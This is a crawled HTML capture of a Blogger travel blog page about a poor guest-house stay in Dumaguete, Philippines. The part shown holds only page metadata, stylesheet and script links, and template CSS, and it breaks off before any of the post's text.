

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1340335864425
body_size: 77034
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pinoyboyjournals.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="PINOY BOY JOURNALS - Atom" href="http://www.pinoyboyjournals.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="PINOY BOY JOURNALS - RSS" href="http://www.pinoyboyjournals.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="PINOY BOY JOURNALS - Atom" href="https://www.blogger.com/feeds/8077918758660027342/posts/default" />

<link rel="alternate" type="application/atom+xml" title="PINOY BOY JOURNALS - Atom" href="http://www.pinoyboyjournals.com/feeds/3144142705823171595/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s640/IMG_0472.jpg' rel='image_src'/>
<meta content='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html' property='og:url'/>
<meta content='Harold&#39;s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines' property='og:title'/>
<meta content='          STORY:  I&#39;ve stayed in the ugliest hostels/hotels/guesthouses in Thailand and Cambodia. I&#39;ve slept in a bed with bugs in Malaysia....' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/w1200-h630-p-k-no-nu/IMG_0472.jpg' property='og:image'/>
<title>Harold's Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines | PINOY BOY JOURNALS</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pinoyboyjournals.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="PINOY BOY JOURNALS - Atom" href="http://www.pinoyboyjournals.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="PINOY BOY JOURNALS - RSS" href="http://www.pinoyboyjournals.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="PINOY BOY JOURNALS - Atom" href="https://www.blogger.com/feeds/8077918758660027342/posts/default" />

<link rel="alternate" type="application/atom+xml" title="PINOY BOY JOURNALS - Atom" href="http://www.pinoyboyjournals.com/feeds/3144142705823171595/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s640/IMG_0472.jpg' rel='image_src'/>
<meta content='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html' property='og:url'/>
<meta content='Harold&#39;s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines' property='og:title'/>
<meta content='          STORY:  I&#39;ve stayed in the ugliest hostels/hotels/guesthouses in Thailand and Cambodia. I&#39;ve slept in a bed with bugs in Malaysia....' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/w1200-h630-p-k-no-nu/IMG_0472.jpg' property='og:image'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js' type='text/javascript'></script>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Pasco
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
body#layout .nav-collapse,.no-image,.pagenavi .pages,#navbar,.date-header,.feed-links,.post-location,.post-share-buttons,.post-icons{display: none !important;}
.section,.widget,.widget-content,.widget ul,.widget li,body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body#layout #content {float:left;width:600px;margin-left:30px}
body#layout #side-bar {float:right;width:300px;}
img {
max-width: 100%;
height: auto;
}
body#layout #footer div.column {
width: 25%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
width: 176px;
}
#footer-wrapper {
/* background: none repeat scroll 0 0 #161616; */
border-top: 1px solid #DDDDDD;
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
padding-top: 60px;
padding-bottom: 30px;
overflow: hidden;
/* padding: 30px; */
background: #F4F4F4;
background-attachment: fixed;
background-position: bottom center;
text-align: center;
}
a:hover {
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-ms-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
display: table;
margin: 0 auto 20px;
font-size: 18px;
line-height: 22px;
padding-bottom: 4px;
border-bottom: 1px solid rgba(0,0,0,0.1);
color: #000000;
text-transform: uppercase;
-webkit-font-smoothing: antialiased;
font-family: 'Playfair Display', "Georgia", "Times New Roman", serif;
font-weight: 700;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline-block;
float: left;
width: 31.33%;
padding: 10px;
}
#footer .column .widget {
width: 100%;
padding: 5px;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-content {
color: #000;
text-align: left;
margin-top: 20px;
display: block;
position: relative;
font-size: 13px;
overflow: hidden;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
.page-header1 {
padding: 40px 0 0;
margin: 0;
text-align:center;
}
#column1,#column2,#column3 {float:left}
a{color:#111}
h1,h2,h3,h4,h5{font-family: 'Open Sans', sans-serif;}
body{font-family: 'Open Sans', sans-serif;font-weight:300;font-style:normal;font-size:20px;line-height:22px;color:#000000;background:#fff;);
background-repeat: repeat;
}h1{font-weight:300;font-style:normal;font-size:24px;line-height:30px;color:#777;}h2{font-weight:300;font-style:normal;font-size:22px;line-height:28px;color:#777;}h3{font-weight:300;font-style:normal;font-size:18px;line-height:24px;color:#777;}h4{font-weight:300;font-style:normal;font-size:16px;line-height:22px;color:#777;}h5{font-weight:300;font-style:normal;font-size:14px;line-height:20px;color:#777;}h6{font-weight:300;font-style:normal;font-size:12px;line-height:18px;color:#777;}#header h1{font-weight:700;font-style:normal;font-size:40px;line-height:40px;}.nav-menu li a{font-weight:300;font-style:normal;font-size:13px;}.nav-menu ul ul li a{font-weight:300;font-style:normal;font-size:12px;color:#ddd;}.page-inner .page-header{font-weight:300;font-style:normal;font-size:22px;line-height:30px;color:#666;}.page-desc{font-weight:300;font-style:normal;font-size:13px;line-height:24px;color:#aaa;}.post-head h2.post-title{font-weight:300;font-style:normal;font-size:23px;line-height:28px;}
.clear{*zoom:1}
.clear:before,.clear:after{display:table;content:"";line-height:0}
.clear:after{clear:both}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
a:hover,a:active{outline:0}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}
#map_canvas img,.google-maps img{max-width:none}
button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}
button,input{*overflow:visible;line-height:normal}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}
input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
textarea{overflow:auto;vertical-align:top}
@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}
a,a:visited{text-decoration:underline}
a[href]:after{content:" (" attr(href) ")"}
abbr[title]:after{content:" (" attr(title) ")"}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}
thead{display:table-header-group}
tr,img{page-break-inside:avoid}
img{max-width:100% !important}
@page{margin:0.5cm}
p,h2,h3{orphans:3;widows:3}
h2,h3{page-break-after:avoid}
}
.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}
.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}
.row{margin-left:-20px;*zoom:1}
.row:before,.row:after{display:table;content:"";line-height:0}
.row:after{clear:both}
[class*="span"]{float:left;min-height:1px;margin-left:20px}
.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}
.span12{width:940px}
.span11{width:860px}
.span10{width:780px}
.span9{width:700px}
.span8{width:620px}
.span7{width:540px}
.span6{width:460px}
.span5{width:380px}
.span4{width:300px}
.span3{width:220px}
.span2{width:140px}
.span1{width:60px}
.offset12{margin-left:980px}
.offset11{margin-left:900px}
.offset10{margin-left:820px}
.offset9{margin-left:740px}
.offset8{margin-left:660px}
.offset7{margin-left:580px}
.offset6{margin-left:500px}
.offset5{margin-left:420px}
.offset4{margin-left:340px}
.offset3{margin-left:260px}
.offset2{margin-left:180px}
.offset1{margin-left:100px}
.row-fluid{width:100%;*zoom:1}
.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}
.row-fluid:after{clear:both}
.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}
.row-fluid [class*="span"]:first-child{margin-left:0}
.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}
.row-fluid .span12{width:100%;*width:99.94680851063829%}
.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}
.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}
.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}
.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}
.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}
.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}
.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}
.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}
.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}
.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}
.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}
.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}
.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}
.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}
.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}
.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}
.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}
.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}
.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}
.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}
.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}
.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}
.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}
.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}
.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}
.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}
.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}
.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}
.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}
.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}
.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}
.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}
.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}
.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}
.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}
[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}
[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}
.container{margin-right:auto;margin-left:auto;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}
.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}
.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}
.container-fluid:after{clear:both}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}
small{font-size:85%}
strong{font-weight:bold}
em{font-style:italic}
cite{font-style:normal}
.muted{color:#999}
a.muted:hover,a.muted:focus{color:#808080}
.text-warning{color:#c09853}
a.text-warning:hover,a.text-warning:focus{color:#a47e3c}
.text-error{color:#b94a48}
a.text-error:hover,a.text-error:focus{color:#953b39}
.text-info{color:#3a87ad}
a.text-info:hover,a.text-info:focus{color:#2d6987}
.text-success{color:#468847}
a.text-success:hover,a.text-success:focus{color:#356635}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}
ul,ol{padding:0;margin:0 0 10px 25px}
ul ul,ul ol,ol ol,ol ul{margin-bottom:0}
li{line-height:20px}
ul.unstyled,ol.unstyled{margin-left:0;list-style:none}
ul.inline,ol.inline{margin-left:0;list-style:none}
ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}
dl{margin-bottom:20px}
dt,dd{line-height:20px}
dt{font-weight:bold}
dd{margin-left:10px}
.dl-horizontal{*zoom:1}
.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}
.dl-horizontal:after{clear:both}
.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.dl-horizontal dd{margin-left:180px}
hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}
abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
abbr.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}
blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}
blockquote small{display:block;line-height:20px;color:#999}
blockquote small:before{content:'\2014 \00A0'}
blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}
blockquote.pull-right p,blockquote.pull-right small{text-align:right}
blockquote.pull-right small:before{content:''}
blockquote.pull-right small:after{content:'\00A0 \2014'}
q:before,q:after,blockquote:before,blockquote:after{content:""}
address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}
code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
pre.prettyprint{margin-bottom:20px}
pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}
.pre-scrollable{max-height:340px;overflow-y:scroll}
.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}
.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}
.label:empty,.badge:empty{display:none}
a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}
.label-important,.badge-important{background-color:#b94a48}
.label-important[href],.badge-important[href]{background-color:#953b39}
.label-warning,.badge-warning{background-color:#f89406}
.label-warning[href],.badge-warning[href]{background-color:#c67605}
.label-success,.badge-success{background-color:#468847}
.label-success[href],.badge-success[href]{background-color:#356635}
.label-info,.badge-info{background-color:#3a87ad}
.label-info[href],.badge-info[href]{background-color:#2d6987}
.label-inverse,.badge-inverse{background-color:#333}
.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}
.btn .label,.btn .badge{position:relative;top:-1px}
.btn-mini .label,.btn-mini .badge{top:0}
table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}
.table{width:100%;margin-bottom:20px}
.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}
.table th{font-weight:bold}
.table thead th{vertical-align:bottom}
.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}
.table tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed th,.table-condensed td{padding:4px 5px}
.table-bordered{border:1px solid #ddd;border-collapse:seblte;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.table-bordered th,.table-bordered td{border-left:1px solid #ddd}
.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}
.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}
table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}
.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}
.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}
.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}
.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}
.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}
.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}
.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}
.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}
.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}
.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}
.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}
.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}
.table tbody tr.success>td{background-color:#dff0d8}
.table tbody tr.error>td{background-color:#f2dede}
.table tbody tr.warning>td{background-color:#fcf8e3}
.table tbody tr.info>td{background-color:#d9edf7}
.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}
.table-hover tbody tr.error:hover>td{background-color:#ebcccc}
.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}
.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}
fieldset{padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}
legend small{font-size:15px;color:#999}
label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}
input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,,sans-serif}
label{display:block;margin-bottom:5px}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
